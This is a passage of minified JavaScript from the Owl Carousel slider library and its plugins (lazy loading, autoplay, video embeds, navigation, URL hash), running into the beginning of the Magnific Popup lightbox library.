jQuery?t:h(t),this.trigger("add",{content:t,position:e}),t=this.prepare(t),0===this._items.length||e===this._items.length?(0===this._items.length&&this.$stage.append(t),0!==this._items.length&&this._items[e-1].after(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[i]&&this.reset(this._items[i].index()),this.invalidate("items"),this.trigger("added",{content:t,position:e})},l.prototype.remove=function(t){(t=this.normalize(t,!0))!==a&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},l.prototype.preloadAutoWidthImages=function(t){t.each(h.proxy(function(t,e){this.enter("pre-loading"),e=h(e),h(new Image).one("load",h.proxy(function(t){e.attr("src",t.target.src),e.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",e.attr("src")||e.attr("data-src")||e.attr("data-src-retina"))},this))},l.prototype.destroy=function(){for(var t in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),h(s).off(".owl.core"),!1!==this.settings.responsive&&(i.clearTimeout(this.resizeTimer),this.off(i,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},l.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}},l.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},l.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},l.prototype.trigger=function(t,e,i,s,n){var o={item:{count:this._items.length,index:this.current()}},r=h.camelCase(h.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),a=h.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),h.extend({relatedTarget:this},o,e));return this._supress[t]||(h.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)}),this.register({type:l.Type.Event,name:t}),this.$element.trigger(a),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,a)),a},l.prototype.enter=function(t){h.each([t].concat(this._states.tags[t]||[]),h.proxy(function(t,e){this._states.current[e]===a&&(this._states.current[e]=0),this._states.current[e]++},this))},l.prototype.leave=function(t){h.each([t].concat(this._states.tags[t]||[]),h.proxy(function(t,e){this._states.current[e]--},this))},l.prototype.register=function(i){var e;i.type===l.Type.Event?(h.event.special[i.name]||(h.event.special[i.name]={}),h.event.special[i.name].owl||(e=h.event.special[i.name]._default,h.event.special[i.name]._default=function(t){return!e||!e.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&-1<t.namespace.indexOf("owl"):e.apply(this,arguments)},h.event.special[i.name].owl=!0)):i.type===l.Type.State&&(this._states.tags[i.name]?this._states.tags[i.name]=this._states.tags[i.name].concat(i.tags):this._states.tags[i.name]=i.tags,this._states.tags[i.name]=h.grep(this._states.tags[i.name],h.proxy(function(t,e){return h.inArray(t,this._states.tags[i.name])===e},this)))},l.prototype.suppress=function(t){h.each(t,h.proxy(function(t,e){this._supress[e]=!0},this))},l.prototype.release=function(t){h.each(t,h.proxy(function(t,e){delete this._supress[e]},this))},l.prototype.pointer=function(t){var e={x:null,y:null};return(t=(t=t.originalEvent||t||i.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(e.x=t.pageX,e.y=t.pageY):(e.x=t.clientX,e.y=t.clientY),e},l.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},l.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},h.fn.owlCarousel=function(e){var s=Array.prototype.slice.call(arguments,1);return this.each(function(){var t=h(this),i=t.data("owl.carousel");i||(i=new l(this,"object"==typeof e&&e),t.data("owl.carousel",i),h.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,e){i.register({type:l.Type.Event,name:e}),i.$element.on(e+".owl.carousel.core",h.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([e]),i[e].apply(this,[].slice.call(arguments,1)),this.release([e]))},i))})),"string"==typeof e&&"_"!==e.charAt(0)&&i[e].apply(i,s)})},h.fn.owlCarousel.Constructor=l}(window.Zepto||window.jQuery,window,document),function(e,i){function s(t){this._core=t,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":e.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=e.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)}s.Defaults={autoRefresh:!0,autoRefreshInterval:500},s.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=i.setInterval(e.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},s.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},s.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoRefresh=s}(window.Zepto||window.jQuery,window,document),function(a,n){function e(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type)){var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,s=e.center&&-1*i||0,n=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+s,o=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);for(0<e.lazyLoadEager&&(i+=e.lazyLoadEager,e.loop&&(n-=e.lazyLoadEager,i++));s++<i;)this.load(o/2+this._core.relative(n)),o&&a.each(this._core.clones(this._core.relative(n)),r),n++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)}e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(t){var t=this._core.$stage.children().eq(t),e=t&&t.find(".owl-lazy");!e||-1<a.inArray(t.get(0),this._loaded)||(e.each(a.proxy(function(t,e){var i=a(e),s=1<n.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src")||i.attr("data-srcset");this._core.trigger("load",{element:i,url:s},"lazy"),i.is("img")?i.one("load.owl.lazy",a.proxy(function(){i.css("opacity",1),this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("src",s):i.is("source")?i.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("srcset",s):((e=new Image).onload=a.proxy(function(){i.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:i,url:s},"lazy")},this),e.src=s)},this)),this._loaded.push(t.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(n,i){function s(t){this._core=t,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":n.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=n.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var e=this;n(i).on("load",function(){e._core.settings.autoHeight&&e.update()}),n(i).resize(function(){e._core.settings.autoHeight&&(null!=e._intervalId&&clearTimeout(e._intervalId),e._intervalId=setTimeout(function(){e.update()},250))})}s.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},s.prototype.update=function(){var t=this._core._current,e=t+this._core.settings.items,i=this._core.settings.lazyLoad,t=this._core.$stage.children().toArray().slice(t,e),s=[],e=0;n.each(t,function(t,e){s.push(n(e).height())}),(e=Math.max.apply(null,s))<=1&&i&&this._previousHeight&&(e=this._previousHeight),this._previousHeight=e,this._core.$stage.parent().height(e).addClass(this._core.settings.autoHeightClass)},s.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},n.fn.owlCarousel.Constructor.Plugins.AutoHeight=s}(window.Zepto||window.jQuery,window,document),function(c,e){function i(t){this._core=t,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":c.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":c.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":c.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":c.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":c.proxy(function(t){var e;!t.namespace||(e=c(t.content).find(".owl-video")).length&&(e.css("display","none"),this.fetch(e,c(t.content)))},this)},this._core.options=c.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",c.proxy(function(t){this.play(t)},this))}i.Defaults={video:!1,videoHeight:!1,videoWidth:!1},i.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(s=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else if(-1<s[3].indexOf("vimeo"))i="vimeo";else{if(!(-1<s[3].indexOf("vzaar")))throw new Error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},i.prototype.thumbnail=function(e,t){function i(t){s=l.lazyLoad?c("<div/>",{class:"owl-video-tn "+h,srcType:t}):c("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+t+")"}),e.after(s),e.after('<div class="owl-video-play-icon"></div>')}var s,n,o=t.width&&t.height?"width:"+t.width+"px;height:"+t.height+"px;":"",r=e.find("img"),a="src",h="",l=this._core.settings;if(e.wrap(c("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",h="owl-lazy"),r.length)return i(r.attr(a)),r.remove(),!1;"youtube"===t.type?(n="//img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(n)):"vimeo"===t.type?c.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,i(n)}}):"vzaar"===t.type&&c.ajax({type:"GET",url:"//vzaar.com/api/videos/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url,i(n)}})},i.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},i.prototype.play=function(t){var e,t=c(t.target).closest("."+this._core.settings.itemClass),i=this._videos[t.attr("data-video")],s=i.width||"100%",n=i.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),t=this._core.items(this._core.relative(t.index())),this._core.reset(t.index()),(e=c('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",n),e.attr("width",s),"youtube"===i.type?e.attr("src","//www.youtube.com/embed/"+i.id+"?autoplay=1&rel=0&v="+i.id):"vimeo"===i.type?e.attr("src","//player.vimeo.com/video/"+i.id+"?autoplay=1"):"vzaar"===i.type&&e.attr("src","//view.vzaar.com/"+i.id+"/player?autoplay=true"),c(e).wrap('<div class="owl-video-frame" />').insertAfter(t.find(".owl-video")),this._playing=t.addClass("owl-video-playing"))},i.prototype.isInFullScreen=function(){var t=e.fullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement;return t&&c(t).parent().hasClass("owl-video-frame")},i.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},c.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||window.jQuery,(window,document)),function(r){function e(t){this.core=t,this.core.options=r.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":r.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)}e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){var t,e,i,s,n,o;1===this.core.settings.items&&r.support.animation&&r.support.transition&&(this.core.speed(0),e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),n=this.core.settings.animateIn,o=this.core.settings.animateOut,this.core.current()!==this.previous&&(o&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.one(r.support.animation.end,e).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o)),n&&s.one(r.support.animation.end,e).addClass("animated owl-animated-in").addClass(n)))},e.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document)),function(s,n,e){function i(t){this._core=t,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":s.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":s.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":s.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":s.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":s.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=s.extend({},i.Defaults,this._core.options)}i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},i.prototype._next=function(t){this._call=n.setTimeout(s.proxy(this._next,this,t),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||e.hidden||this._core.next(t||this._core.settings.autoplaySpeed)},i.prototype.read=function(){return(new Date).getTime()-this._time},i.prototype.play=function(t,e){var i;this._core.is("rotating")||this._core.enter("rotating"),t=t||this._core.settings.autoplayTimeout,i=Math.min(this._time%(this._timeout||t),t),this._paused?(this._time=this.read(),this._paused=!1):n.clearTimeout(this._call),this._time+=this.read()%t-i,this._timeout=t,this._call=n.setTimeout(s.proxy(this._next,this,e),t-i)},i.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,n.clearTimeout(this._call),this._core.leave("rotating"))},i.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,n.clearTimeout(this._call))},i.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},s.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||window.jQuery,window,document),function(n){"use strict";function e(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+n(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":n.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":n.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":n.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=n.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)}e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'div type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var t,i=this._core.settings;for(t in this._controls.$relative=(i.navContainer?n(i.navContainer):n("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=n("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",n.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=n("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",n.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[n('<div role="button">').addClass(i.dotClass).append(n("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?n(i.dotsContainer):n("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click",n(i.dotClass),n.proxy(function(t){var e=(n(t.target).parent().is(this._controls.$absolute)?n(t.target):n(t.target).parent()).index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),this._overrides)this._core[t]=n.proxy(this[t],this)},e.prototype.destroy=function(){var t,e,i,s,n=this._core.settings;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0;t<s;t++){if(r<=e||0===e){if(this._pages.push({start:Math.min(n,t-i),end:t-i+r-1}),Math.min(n,t-i)===n)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},e.prototype.draw=function(){var t=this._core.settings,e=this._core.items().length<=t.items,i=this._core.relative(this._core.current()),s=t.loop||t.rewind;this._controls.$relative.toggleClass("disabled",!t.nav||e),t.nav&&(this._controls.$previous.toggleClass("disabled",!s&&i<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!s&&i>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!t.dots||e),t.dots&&(s=this._pages.length-this._controls.$absolute.children().length,t.dotsData&&0!=s?this._controls.$absolute.html(this._templates.join("")):0<s?this._controls.$absolute.append(new Array(1+s).join(this._templates[0])):s<0&&this._controls.$absolute.children().slice(s).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(n.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:n.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotsData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var i=this._core.relative(this._core.current());return n.grep(this._pages,n.proxy(function(t,e){return t.start<=i&&t.end>=i},this)).pop()},e.prototype.getPosition=function(t){var e,i,s=this._core.settings;return"page"==s.slideBy?(e=n.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=s.slideBy:e-=s.slideBy),e},e.prototype.next=function(t){n.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){n.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){!i&&this._pages.length?(i=this._pages.length,n.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,e)):n.proxy(this._overrides.to,this._core)(t,e)},n.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document)),function(s,n){"use strict";function e(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":s.proxy(function(t){t.namespace&&"URLHash"===this._core.settings.startPosition&&s(n).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":s.proxy(function(t){var e;t.namespace&&(e=s(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash"))&&(this._hashes[e]=t.content)},this),"changed.owl.carousel":s.proxy(function(t){var i;t.namespace&&"position"===t.property.name&&(i=this._core.items(this._core.relative(this._core.current())),(t=s.map(this._hashes,function(t,e){return t===i?e:null}).join())&&n.location.hash.slice(1)!==t&&(n.location.hash=t))},this)},this._core.options=s.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),s(n).on("hashchange.owl.navigation",s.proxy(function(t){var e=n.location.hash.substring(1),i=this._core.$stage.children(),i=this._hashes[e]&&i.index(this._hashes[e]);void 0!==i&&i!==this._core.current()&&this._core.to(this._core.relative(i),!1,!0)},this))}e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in s(n).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},s.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(n){var o=n("<support>").get(0).style,r="Webkit Moz O ms".split(" "),t={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},e=function(){return!!a("transform")},i=function(){return!!a("perspective")},s=function(){return!!a("animation")};function a(t,i){var s=!1,e=t.charAt(0).toUpperCase()+t.slice(1);return n.each((t+" "+r.join(e+" ")+e).split(" "),function(t,e){if(void 0!==o[e])return s=!i||e,!1}),s}function h(t){return a(t,!0)}!function(){return!!a("transition")}()||(n.support.transition=new String(h("transition")),n.support.transition.end=t.transition.end[n.support.transition]),s()&&(n.support.animation=new String(h("animation")),n.support.animation.end=t.animation.end[n.support.animation]),e()&&(n.support.transform=new String(h("transform")),n.support.transform3d=i())}(window.Zepto||window.jQuery,(window,document));!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){f.ev.on(n+e+w,t)}function u(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i}function p(e,t){f.ev.triggerHandler(n+e,t),f.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),f.st.callbacks[e]&&f.st.callbacks[e].apply(f,c.isArray(t)?t:[t]))}function m(e){return e===t&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=c(f.st.closeMarkup.replace("%title%",f.st.tClose)),t=e),f.currTemplate.closeBtn}function a(){c.magnificPopup.instance||((f=new e).init(),c.magnificPopup.instance=f)}var f,o,g,i,h,t,l="Close",v="BeforeClose",y="MarkupParse",C="Open",A="Change",n="mfp",w="."+n,b="mfp-ready",F="mfp-removing",r="mfp-prevent-close",s=!!window.jQuery,I=c(window);c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;f.isLowIE=f.isIE8=document.all&&!document.addEventListener,f.isAndroid=/android/gi.test(e),f.isIOS=/iphone|ipad|ipod/gi.test(e),f.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),g=c(document),f.popupsCache={}},open:function(e){if(!1===e.isObj){f.items=e.items.toArray(),f.index=0;for(var t,n=e.items,o=0;o<n.length;o++)if((t=(t=n[o]).parsed?t.el[0]:t)===e.el[0]){f.index=o;break}}else f.items=c.isArray(e.items)?e.items:[e.items],f.index=e.index||0;if(!f.isOpen){f.types=[],h="",e.mainEl&&e.mainEl.length?f.ev=e.mainEl.eq(0):f.ev=g,e.key?(f.popupsCache[e.key]||(f.popupsCache[e.key]={}),f.currTemplate=f.popupsCache[e.key]):f.currTemplate={},f.st=c.extend(!0,{},c.magnificPopup.defaults,e),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=u("bg").on("click"+w,function(){f.close()}),f.wrap=u("wrap").attr("tabindex",-1).on("click"+w,function(e){f._checkIfClose(e.target)&&f.close()}),f.container=u("container",f.wrap)),f.contentContainer=u("content"),f.st.preloader&&(f.preloader=u("preloader",f.container,f.st.tLoading));var i=c.magnificPopup.modules;for(o=0;o<i.length;o++){var a=(a=i[o]).charAt(0).toUpperCase()+a.slice(1);f["init"+a].call(f)}p("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(d(y,function(e,t,n,o){n.close_replaceWith=m(o.type)}),h+=" mfp-close-btn-in"):f.wrap.append(m())),f.st.alignTop&&(h+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:I.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:g.height(),position:"absolute"}),f.st.enableEscapeKey&&g.on("keyup"+w,function(e){27===e.keyCode&&f.close()}),I.on("resize"+w,function(){f.updateSize()}),f.st.closeOnContentClick||(h+=" mfp-auto-cursor"),h&&f.wrap.addClass(h);var r=f.wH=I.height(),s={},l=(f.fixedContentPos&&f._hasScrollBar(r)&&((l=f._getScrollbarSize())&&(s.marginRight=l)),f.fixedContentPos&&(f.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden"),f.st.mainClass);return f.isIE7&&(l+=" 